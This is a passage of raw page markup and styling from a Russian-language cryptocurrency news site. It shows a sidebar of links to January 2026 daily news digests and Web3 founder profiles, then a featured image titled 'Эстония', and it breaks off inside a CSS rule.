.td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_50 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50 .td-author-date{display:none}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50 .td-post-category:hover{background-color:#fd7f65!important;color:#ffffff}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#ffba12!important}.tdi_50 .td-post-author-name a{color:#aaaaaa}.tdi_50 .td-module-comments a{background-color:rgba(0,0,0,0.2);color:#ffffff}.tdi_50 .td-module-comments a:after{border-color:rgba(0,0,0,0.2) transparent transparent transparent}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_50 .td-load-more-wrap a{border-color:rgba(255,255,255,0);padding:4px;border-width:0px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{border-color:rgba(255,255,255,0)!important}.tdi_50 .entry-title{margin:0 0 20px 0;font-family:Barlow!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}.tdi_50 .td-read-more{margin:0px;margin:0px}.tdi_50 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important;color:#ffba12;font-family:Barlow!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_50 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important;color:#fd7f65}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap,.tdi_50 .td-load-more-wrap{margin-top:50px}.tdi_50 .page-nav .pages{padding-right:0}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_50 .td-load-more-wrap a i{font-size:10px}.tdi_50 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-family:Barlow!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-image-container{display:none}.tdi_50 .td-module-meta-info{padding:0 15px}.tdi_50 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_50 .entry-title{margin:0px;font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-image-container{display:none}.tdi_50 .td-module-meta-info{padding:0 10px}.tdi_50 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_50 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_50 .td-module-container:before{bottom:-5px}.tdi_50 .td-post-category{margin:0 0 16px;font-size:12px!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container{box-shadow:0px 1px 12px 0px rgba(0,0,0,0.12)}.tdi_50 .entry-title{margin:0px;font-size:12px!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:11px!important}.tdi_50 .td-read-more a{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td-image-container{display:none}.tdi_50 .td-module-meta-info{padding:10px 5px 10px 15px}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.rtl .tdi_50 .td_module_wrap{float:right}.tdi_50 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_50 .td-module-container:before{bottom:-5px}.tdi_50 .td-post-category{margin:0 0 18px}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .entry-title{margin:0 0 5px 0}.tdi_50 .td-read-more{margin:20px 0 0 0}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_btn":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEwMCJ9","excerpt_middle":"yes","show_date":"none","show_com":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgiLCJwaG9uZSI6IjEwcHggNXB4IDEwcHggMTVweCIsImxhbmRzY2FwZSI6IjAgMTVweCJ9","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","image_size":"","f_cat_font_weight":"400","f_cat_font_style":"","f_cat_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_transform":"","f_title_font_family":"759","f_title_font_style":"","block_template_id":"","header_text_color":"#333333","border_color":"#ff00fa","f_header_font_family":"","f_header_font_style":"","f_header_font_weight":"","image_floated":"hidden","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","tdc_css":"[base64]","accent_text_color":"#ffba12","title_txt_hover":"#ffba12","title_txt":"#000000","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIDAgNXB4IDAiLCJsYW5kc2NhcGUiOiIwIn0=","image_alignment":"40","h_effect":"","shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwibGFuZHNjYXBlIjoiMiIsInBvcnRyYWl0IjoiMSJ9","show_review":"none","cat_bg":"#ffba12","cat_bg_hover":"#fd7f65","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"759","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_family":"759","sort":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","author_txt":"#aaaaaa","com_bg":"rgba(0,0,0,0.2)","com_txt":"#ffffff","pag_space":"50","pag_border_width":"0","pag_icons_size":"10","pag_padding":"4px","category_id":"","modules_category_padding":"eyJhbGwiOiI2cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgiLCJwaG9uZSI6IjZweCAxNHB4In0=","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDE2cHgiLCJwaG9uZSI6IjAgMCAxOHB4In0=","btn_margin":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","btn_padding":"0","art_excerpt":"0","art_btn":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffba12","btn_txt_hover":"#fd7f65","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_btn_font_family":"759","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","el_class":"td-second-articles","image_width":"40","shadow_shadow_color":"rgba(0,0,0,0.12)","mc1_title_tag":"","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"-9247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_flex_block_1";
block_tdi_50.post_count = "7";
block_tdi_50.found_posts = "2299";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "329";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"></div><div id=tdi_50 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 20 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-20-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 20 января 2026 года">Новости криптовалют за 20 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/daniel-fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-web3/"  rel="bookmark" class="td-image-wrap " title="Даниэль Фогель — архитектор экономик подписки и потоковых платежей Web3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Daniel-Fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-Web3-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/daniel-fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-web3/"  rel="bookmark" title="Даниэль Фогель — архитектор экономик подписки и потоковых платежей Web3">Даниэль Фогель — архитектор экономик подписки и потоковых платежей Web3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/daniel-fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-web3/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 19 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-19-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 19 января 2026 года">Новости криптовалют за 19 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/ajsha-nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries/"  rel="bookmark" class="td-image-wrap " title="Айша Нур — создательница протоколов коллективного финансирования и community treasuries" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Ajsha-Nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/ajsha-nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries/"  rel="bookmark" title="Айша Нур — создательница протоколов коллективного финансирования и community treasuries">Айша Нур — создательница протоколов коллективного финансирования и community treasuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/ajsha-nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/"  rel="bookmark" class="td-image-wrap " title="Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Sebastyan-Kovalski-inzhener-detsentralizovannyh-vychislenij-i-Web3-cloud-infrastruktury-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/"  rel="bookmark" title="Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры">Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 17 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-17-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 17 января 2026 года">Новости криптовалют за 17 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{width:70%!important}@media (max-width:767px){.tdi_52{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_53 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_53 .td-audio-player{font-size:12px}.tdi_53 .tdb-caption-text{margin:6px 0 0}.tdi_53:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-696x392.jpg" srcset="https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-696x392.jpg 696w, https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-300x169.jpg 300w, https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-768x432.jpg 768w, https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-1024x576.jpg 1024w, https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-1068x601.jpg 1068w, https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag-747x420.jpg 747w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Эстония"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:0px!important;margin-bottom:30px!important;padding-top:25px!important;padding-right:5px!important;padding-bottom:34px!important;padding-left:5px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:20px!important;padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_54{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_54{text-align:center}.tdi_54 .tdb-first-letter{left:0;right:0}.tdi_54 .tdb-title-text{font-family:Barlow!important;font-size:36px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:27px!important}}@media (max-width:767px){.tdi_54 